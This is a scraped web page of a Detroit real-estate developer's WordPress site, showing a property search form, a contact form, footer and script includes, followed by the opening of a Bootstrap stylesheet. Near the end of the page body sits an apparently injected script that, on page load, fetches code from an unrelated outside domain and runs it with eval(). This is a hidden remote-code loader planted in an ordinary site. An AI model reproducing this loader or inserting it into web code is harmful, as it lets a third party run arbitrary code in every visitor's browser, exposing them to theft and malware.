							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-42"><a href="https://designbuilddetroit.com/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-65"><a href="https://designbuilddetroit.com/invest/"><span class="menu-title-text">Invest</span></a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-117"><a href="https://designbuilddetroit.com/our-developments/"><span class="menu-title-text">Developments</span></a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-161"><a href="https://designbuilddetroit.com/growth-in-detroit/"><span class="menu-title-text">Detroit Growth</span></a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-153"><a href="https://designbuilddetroit.com/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-197"><a href="https://designbuilddetroit.com/leasing/"><span class="menu-title-text">Leasing</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-37"><a href="https://designbuilddetroit.com/contact/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-290"><a href="https://designbuilddetroit.com/apply-now/"><span class="menu-title-text">Apply Now</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
			
<div id="mobile-menu" data-mobile-fixed="1">

	<div class="inner">

		
		<div class="menu-items-wrap" data-has-secondary-text="false">

			<ul>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://designbuilddetroit.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://designbuilddetroit.com/invest/">Invest</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://designbuilddetroit.com/our-developments/">Developments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://designbuilddetroit.com/growth-in-detroit/">Detroit Growth</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://designbuilddetroit.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://designbuilddetroit.com/leasing/">Leasing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://designbuilddetroit.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://designbuilddetroit.com/apply-now/">Apply Now</a></li>


			</ul>

			
		</div><!--/menu-items-wrap-->

		<div class="below-menu-items-wrap">
					</div><!--/below-menu-items-wrap-->

	</div><!--/inner-->

</div><!--/mobile-menu-->
		</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<style>
.item{
	background:#fff!important;
}
.facet-parent {
	background:#fff!important;
}
.bootstrap-wrapper, .bg{
 background:#EBEBEB !important;
}
</style>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,700%7CRoboto:400,500,700%7CRoboto+Condensed%7CLato:400,700" rel="stylesheet" type="text/css">
  <div class="bootstrap-wrapper">
       <div class="container">
      <section class=whole-container>
	       <div class="row bottomline-parent">
    			<div class="col-lg-4 facet-parent h-50 mh-auto">
                    <form method="POST" role="form"  >
                        <div class="row px-0 m-0">
                            <div class="form-group col-sm-12 mt-4 mt-md-5 px-0">
                                <div class="inner-addon left-addon mx-0 d-flex align-items-center">

                                    <span class="glyphicon"><i class="fas fa-search"></i></span>
                                    <input type="text"  value="" class="" id="dirsearch" name="dirsearch" placeholder="Search"/>
									<input type="hidden"  value=""  id="dirsearchtype" name="dirsearchtype"/>

									                                </div>
								<script>
								jQuery( function() {
									jQuery.widget( "custom.catcomplete", jQuery.ui.autocomplete, {
									  _create: function() {
										this._super();
										this.widget().menu( "option", "items", "> :not(.ui-autocomplete-category)" );
									  },
									  _renderMenu: function( ul, items ) {
										var that = this,
										  currentCategory = "";
										jQuery.each( items, function( index, item ) {
										  var li;
										  if ( item.category != currentCategory ) {
											ul.append( "<li class='ui-autocomplete-category'>" + item.category + "</li>" );
											currentCategory = item.category;
										  }
										  li = that._renderItemData( ul, item );
										  if ( item.category ) {
											li.attr( "aria-label", item.category + " : " + item.label );
										  }
										});
									  }
									});
									var data =[{"label":"Apartment[4]","value":"Apartment","category":"Categories"},{"label":"Apartment Building[4]","value":"Apartment Building","category":"Categories"},{"label":"Condominium[2]","value":"Condominium","category":"Categories"},{"label":"Family Home[5]","value":"Family Home","category":"Categories"},{"label":"Office[5]","value":"Office","category":"Categories"},{"label":"Shop[2]","value":"Shop","category":"Categories"},{"label":"Villa[6]","value":"Villa","category":"Categories"},{"label":"BALCONY[9]","value":"BALCONY","category":"Features"},{"label":"Central Cooling[8]","value":"Central Cooling","category":"Features"},{"label":"Central Heating[7]","value":"Central Heating","category":"Features"},{"label":"Dishwasher[7]","value":"Dishwasher","category":"Features"},{"label":"Driver\u2019s room[6]","value":"Driver\u2019s room","category":"Features"},{"label":"Fire Place[5]","value":"Fire Place","category":"Features"},{"label":"Indoor Pool[8]","value":"Indoor Pool","category":"Features"},{"label":"Parking[9]","value":"Parking","category":"Features"},{"label":"Private Garden[10]","value":"Private Garden","category":"Features"},{"label":"Swing Pool[8]","value":"Swing Pool","category":"Features"},{"label":"Wheelchair Accessible[7]","value":"Wheelchair Accessible","category":"Features"},{"label":"1280 W 2nd St","value":"1280 W 2nd St","category":"Title"},{"label":"1280 W 2nd St","value":"1280 W 2nd St","category":"Title"},{"label":"200 E 94th St Apt 23012","value":"200 E 94th St Apt 23012","category":"Title"},{"label":"200 E 94th St Apt 23012","value":"200 E 94th St Apt 23012","category":"Title"},{"label":"302 Apartments Of Type A","value":"302 Apartments Of Type A","category":"Title"},{"label":"302 Apartments Of Type A","value":"302 Apartments Of Type A","category":"Title"},{"label":"315 White Swan Dr","value":"315 White Swan Dr","category":"Title"},{"label":"315 White Swan Dr","value":"315 White Swan Dr","category":"Title"},{"label":"4430 2nd St Sw","value":"4430 2nd St Sw","category":"Title"},{"label":"4430 2nd St Sw","value":"4430 2nd St Sw","category":"Title"},{"label":"610 FIFTH AVENUE","value":"610 FIFTH AVENUE","category":"Title"},{"label":"610 FIFTH AVENUE","value":"610 FIFTH AVENUE","category":"Title"},{"label":"9615 Shore Rd Apt 3W","value":"9615 Shore Rd Apt 3W","category":"Title"},{"label":"9615 Shore Rd Apt 3W","value":"9615 Shore Rd Apt 3W","category":"Title"}];
									jQuery( "#dirsearch" ).catcomplete({
										  delay: 0,
										  minLength: 0,
										  source: data,
										  select: function(e, ui) {
										// if the cateogry is in your response, on select, your item will have a category property.
											//alert('Item category: ' + ui.item.category)
											jQuery( "#dirsearchtype" ).val(ui.item.category);
										  }

										});
									var data =[{"label":"6000","value":"6000","category":"Area"},{"label":"Dubai","value":"Dubai","category":"City"},{"label":"New York ","value":"New York ","category":"City"},{"label":"London","value":"London","category":"City"},{"label":"Bretagne","value":"Bretagne","category":"City"},{"label":"New South Wales","value":"New South Wales","category":"City"},{"label":"10011","value":"10011","category":"Zipcode"}];
									jQuery( "#location" ).catcomplete({
										  delay: 0,
										  minLength: 0,
										  source: data,
										  select: function(e, ui) {
										// if the cateogry is in your response, on select, your item will have a category property.
											//alert('Item category: ' + ui.item.category)
											jQuery( "#locationtype" ).val(ui.item.category);

										  }

										});
								  } );
								</script>
                            </div>
                            <div class="form-group col-sm-12  px-0">
                                <div class="inner-addon right-addon d-flex align-items-center">
                                <span class="glyphicon"><i class="fas fa-map-marker-alt"></i></span>
                                <input type="text" class="" value="" placeholder="Location" id="location" name="location"  />
								<input type="hidden"  value=""  id="locationtype" name="locationtype"/>

                                </div>
                            </div>
                        </div>
                        <input id="submitbtn" type="submit" name="top-search" value="Search" class="btn btn-block">
                    </form>
                    <div class="filter">
                     Filter Search <i class="fas fa-align-left"></i>
                    </div>
    				<div id=facets></div>
    			</div>
    			<div class="col-lg-8 result-parent">
    				  <div id=results></div>
    			</div>
	       </div>
     </div>
 </div>
</section>
   <div class="bootstrap-wrapper">
		<div class="modal fade" id="myModalContact" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true" style="display: none; z-index: 2147483647; ">
			  <div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
				  <div class="modal-header">
					<h5 class="modal-title" id="exampleModalLongTitle">Contact US</h5>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					  <span aria-hidden="true">&times;</span>
					</button>
				  </div>

				  <div class="modal-body">
					<form action="#" id="message-pop" name="message-pop"    method="POST" >
 <div class="form-group row">
		<label  class="col-md-4" for="Name">Name</label>
		<input class="col-md-7"  id="name" name ="name" type="text">
 </div>
  <div class="form-group row">
		  <label class="col-md-4" for="eamil">Email</label>
		 <input class="col-md-7"  name="email_address" id="email_address" type="email">
 </div>
  <div class="form-group row">
		  <label class="col-md-4"  for="message">Message</label>
		   <input type="hidden" name="dir_id" id="dir_id" value="">
		 
		  		  <textarea class="col-md-7"  name="message-content" id="message-content"  cols="20" rows="3">I would like to inquire about your listing. Please contact me at your earliest convenience.</textarea>
 </div>
</form>
<div id="update_message_popup"></div>				  </div>
				  					 <div class="modal-footer">
					<button type="button" class="btn btn-dark" data-dismiss="modal">Close</button>
					 <button type="button" class="btn btn-secondary" onclick="contact_send_message_iv();" >Send</button>
					 </div>
									</div>
			  </div>
			</div>
	</div>

<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="media_image-2" class="widget widget_media_image"><img width="80" height="59" src="https://designbuilddetroit.com/wp-content/uploads/2020/01/dbd-logo-white-2.png" class="image wp-image-83  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>					</div>
					
											
						<div class="col span_4">
							<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>Design Build Detroit<br />
5918 St Antoine St.<br />
​Detroit, Mi. 48202<br />
michael@newdetroit.com</p>
</div>
		</div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/home">HOME</a><br />
<a href="/invest">INVEST</a><br />
<a href="/our-developments">OUR DEVELOPMENTS</a><br />
<a href="http://growth-in-detroit">GROWTH IN DETROIT</a><br />
<a href="/about">ABOUT</a><br />
<a href="/leasing">LEASING</a><br />
<a href="/contact">CONTACT</a></p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
				<div class="col span_5">
		   
				
  				<div class="widget">			
  				</div>		   
  			<p>&copy; 2026 Design Build Detroit. </p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='iv_directories-style-1109-css' href='https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/css/iv-bootstrap-4.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='iv_directories-style-110-css' href='https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/css/listing_style_5.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='iv_directories-style-111-css' href='https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/css/bootstrap-tagsinput.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='iv_directories-css-queryUI-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.9/themes/base/jquery-ui.css?ver=6.7' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://designbuilddetroit.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.3.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://designbuilddetroit.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://designbuilddetroit.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.3.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-simple-css' href='https://designbuilddetroit.com/wp-content/themes/salient/css/build/off-canvas/simple-dropdown.css?ver=16.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/themes/salient/js/build/priority.js?ver=16.3.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/designbuilddetroit.com\/wp-admin\/admin-ajax.php","postID":"104","rooturl":"https:\/\/designbuilddetroit.com","disqusComments":"false","loveNonce":"fa1c7bcec3","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/themes/salient/js/build/init.js?ver=16.3.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/js/typehead.bundle.js?ver=6.7" id="typehead-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js?ver=6.7" id="iv_directories-jqueryUI-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/js/underscore-1.1.7.js?ver=6.7" id="iv_directory-ar-script-29-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/js/popper.min.js?ver=6.7" id="iv_directory-ar-script-32-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/js/bootstrap.min-4.js?ver=6.7" id="iv_directory-ar-script-24-js"></script>
<script type="text/javascript" id="iv_directory-ar-script-30-js-extra">
/* <![CDATA[ */
var dirpro_data = {"ajaxurl":"https:\/\/designbuilddetroit.com\/wp-admin\/admin-ajax.php","loadmore":"Load More","nolisting":"Sorry, but no items match these criteria","Sortby":"Sort by","Results":"Results","Deselect":"Deselect all filters","perpage":"20"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/js/facetedsearch.js?ver=6.7" id="iv_directory-ar-script-30-js"></script>
<script type="text/javascript" id="iv_directory-ar-script-27-js-extra">
/* <![CDATA[ */
var dirpro_data = {"ajaxurl":"https:\/\/designbuilddetroit.com\/wp-admin\/admin-ajax.php","loading_image":"<img src=\"https:\/\/designbuilddetroit.com\/wp-content\/plugins\/real-estate-pro\/admin\/files\/images\/loader.gif\">","wp_iv_property_URLPATH":"https:\/\/designbuilddetroit.com\/wp-content\/plugins\/real-estate-pro\/","current_user_id":"0","facets_json":"{\"category\":\"Categories\",\"location\":\"City\",\"local-area\":\"Area\",\"zipcode\":\"Zipcode\",\"feature\":\"Features\",\"bedrooms\":\"Beds\",\"bathrooms\":\"Baths\",\"review\":\"Reviews\"}","dirpro_items":"[{\"id\":109,\"link\":\"https:\\\/\\\/designbuilddetroit.com\\\/property\\\/200-e-94th-st-apt-23012-2\\\/\",\"title\":\"200 E 94th St Apt 23012\",\"imageURL\":\"https:\\\/\\\/designbuilddetroit.com\\\/wp-content\\\/plugins\\\/real-estate-pro\\\/assets\\\/images\\\/default-directory.jpg\",\"category\":[\"Apartment\",\"Shop\"],\"review_show\":\"yes\",\"avg_review\":0,\"phone\":\"212245-4606\",\"email\":\"\",\"web\":\"e-plugin.com\",\"call_button\":\"yes\",\"email_button\":\"yes\",\"sms_button\":\"yes\",\"address\":\"129-133 West 22nd Street\",\"city\":\"Dubai\",\"location\":\"Dubai\",\"state\":\"\",\"zipcode\":\"10011\",\"local-area\":\"Upper Manhattan\",\"country\":\"USA\",\"feature\":[\"BALCONY\",\"Central Cooling\",\"Central Heating\",\"Indoor Pool\",\"Parking\",\"Private Garden\"],\"price\":\"$5,210,641\",\"type\":\"For Sale\",\"area\":\"6000 SFT \",\"bedrooms\":\"4 Bed\",\"bathrooms\":\"3 Bath \",\"garages\":\"2 Garage \",\"guest\":\"1 Guest \"},{\"id\":104,\"link\":\"https:\\\/\\\/designbuilddetroit.com\\\/property\\\/4430-2nd-st-sw\\\/\",\"title\":\"4430 2nd St Sw\",\"imageURL\":\"https:\\\/\\\/designbuilddetroit.com\\\/wp-content\\\/plugins\\\/real-estate-pro\\\/assets\\\/images\\\/default-directory.jpg\",\"category\":[\"Shop\",\"Villa\"],\"review_show\":\"yes\",\"avg_review\":0,\"phone\":\"212245-4606\",\"email\":\"\",\"web\":\"e-plugin.com\",\"call_button\":\"yes\",\"email_button\":\"yes\",\"sms_button\":\"yes\",\"address\":\"129-133 West 22nd Street\",\"city\":\"London\",\"location\":\"London\",\"state\":\"\",\"zipcode\":\"10011\",\"local-area\":\"Shoreditch\",\"country\":\"USA\",\"feature\":[\"BALCONY\",\"Fire Place\",\"Indoor Pool\",\"Private Garden\",\"Swing Pool\",\"Wheelchair Accessible\"],\"price\":\"$5,210,641\",\"type\":\"For Sale\",\"area\":\"6000 SFT \",\"bedrooms\":\"4 Bed\",\"bathrooms\":\"3 Bath \",\"garages\":\"2 Garage \",\"guest\":\"1 Guest \"}]","call":"Call","featured":"featured","email":"Email","SMS":"SMS","message":"Please put your email","detail":"Detail","web":"Web","title":"Title","category":"Category","random":"Random","perpage":"20","pos":"[{\"label\":\"Apartment[4]\",\"value\":\"Apartment\",\"category\":\"Categories\"},{\"label\":\"Apartment Building[4]\",\"value\":\"Apartment Building\",\"category\":\"Categories\"},{\"label\":\"Condominium[2]\",\"value\":\"Condominium\",\"category\":\"Categories\"},{\"label\":\"Family Home[5]\",\"value\":\"Family Home\",\"category\":\"Categories\"},{\"label\":\"Office[5]\",\"value\":\"Office\",\"category\":\"Categories\"},{\"label\":\"Shop[2]\",\"value\":\"Shop\",\"category\":\"Categories\"},{\"label\":\"Villa[6]\",\"value\":\"Villa\",\"category\":\"Categories\"},{\"label\":\"BALCONY[9]\",\"value\":\"BALCONY\",\"category\":\"Features\"},{\"label\":\"Central Cooling[8]\",\"value\":\"Central Cooling\",\"category\":\"Features\"},{\"label\":\"Central Heating[7]\",\"value\":\"Central Heating\",\"category\":\"Features\"},{\"label\":\"Dishwasher[7]\",\"value\":\"Dishwasher\",\"category\":\"Features\"},{\"label\":\"Driver\\u2019s room[6]\",\"value\":\"Driver\\u2019s room\",\"category\":\"Features\"},{\"label\":\"Fire Place[5]\",\"value\":\"Fire Place\",\"category\":\"Features\"},{\"label\":\"Indoor Pool[8]\",\"value\":\"Indoor Pool\",\"category\":\"Features\"},{\"label\":\"Parking[9]\",\"value\":\"Parking\",\"category\":\"Features\"},{\"label\":\"Private Garden[10]\",\"value\":\"Private Garden\",\"category\":\"Features\"},{\"label\":\"Swing Pool[8]\",\"value\":\"Swing Pool\",\"category\":\"Features\"},{\"label\":\"Wheelchair Accessible[7]\",\"value\":\"Wheelchair Accessible\",\"category\":\"Features\"},{\"label\":\"1280 W 2nd St\",\"value\":\"1280 W 2nd St\",\"category\":\"Title\"},{\"label\":\"1280 W 2nd St\",\"value\":\"1280 W 2nd St\",\"category\":\"Title\"},{\"label\":\"200 E 94th St Apt 23012\",\"value\":\"200 E 94th St Apt 23012\",\"category\":\"Title\"},{\"label\":\"200 E 94th St Apt 23012\",\"value\":\"200 E 94th St Apt 23012\",\"category\":\"Title\"},{\"label\":\"302 Apartments Of Type A\",\"value\":\"302 Apartments Of Type A\",\"category\":\"Title\"},{\"label\":\"302 Apartments Of Type A\",\"value\":\"302 Apartments Of Type A\",\"category\":\"Title\"},{\"label\":\"315 White Swan Dr\",\"value\":\"315 White Swan Dr\",\"category\":\"Title\"},{\"label\":\"315 White Swan Dr\",\"value\":\"315 White Swan Dr\",\"category\":\"Title\"},{\"label\":\"4430 2nd St Sw\",\"value\":\"4430 2nd St Sw\",\"category\":\"Title\"},{\"label\":\"4430 2nd St Sw\",\"value\":\"4430 2nd St Sw\",\"category\":\"Title\"},{\"label\":\"610 FIFTH AVENUE\",\"value\":\"610 FIFTH AVENUE\",\"category\":\"Title\"},{\"label\":\"610 FIFTH AVENUE\",\"value\":\"610 FIFTH AVENUE\",\"category\":\"Title\"},{\"label\":\"9615 Shore Rd Apt 3W\",\"value\":\"9615 Shore Rd Apt 3W\",\"category\":\"Title\"},{\"label\":\"9615 Shore Rd Apt 3W\",\"value\":\"9615 Shore Rd Apt 3W\",\"category\":\"Title\"}]","locations":"[{\"label\":\"6000\",\"value\":\"6000\",\"category\":\"Area\"},{\"label\":\"Dubai\",\"value\":\"Dubai\",\"category\":\"City\"},{\"label\":\"New York \",\"value\":\"New York \",\"category\":\"City\"},{\"label\":\"London\",\"value\":\"London\",\"category\":\"City\"},{\"label\":\"Bretagne\",\"value\":\"Bretagne\",\"category\":\"City\"},{\"label\":\"New South Wales\",\"value\":\"New South Wales\",\"category\":\"City\"},{\"label\":\"10011\",\"value\":\"10011\",\"category\":\"Zipcode\"}]","SMSbody":"I would like to inquire about the listing. The listing can be found on the site :https:\/\/designbuilddetroit.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/js/archive-listing5.js?ver=6.7" id="iv_directory-ar-script-27-js"></script>
<script></script><script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://designbuilddetroit.com/wp-content/plugins/real-estate-pro/admin/files/css/iv-bootstrap-4.css?ver=6.7
body_size: 22835
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.bootstrap-wrapper :root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
.bootstrap-wrapper *,
.bootstrap-wrapper *::before,
.bootstrap-wrapper *::after {
  box-sizing: border-box;
}
.bootstrap-wrapper {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.bootstrap-wrapper article,
.bootstrap-wrapper aside,
.bootstrap-wrapper figcaption,
.bootstrap-wrapper figure,
.bootstrap-wrapper footer,
.bootstrap-wrapper header,
.bootstrap-wrapper hgroup,
.bootstrap-wrapper main,
.bootstrap-wrapper nav,
.bootstrap-wrapper section {
  display: block;
}
.bootstrap-wrapper{
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}
.bootstrap-wrapper [tabindex="-1"]:focus {
  outline: 0 !important;
}
.bootstrap-wrapper hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper h2,
.bootstrap-wrapper h3,
.bootstrap-wrapper h4,
.bootstrap-wrapper h5,
.bootstrap-wrapper h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper p {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap-wrapper abbr[title],
.bootstrap-wrapper abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
}
.bootstrap-wrapper address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
.bootstrap-wrapper ol,
.bootstrap-wrapper ul,
.bootstrap-wrapper dl {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap-wrapper ol ol,
.bootstrap-wrapper ul ul,
.bootstrap-wrapper ol ul,
.bootstrap-wrapper ul ol {
  margin-bottom: 0;
}
.bootstrap-wrapper dt {
  font-weight: 700;
}
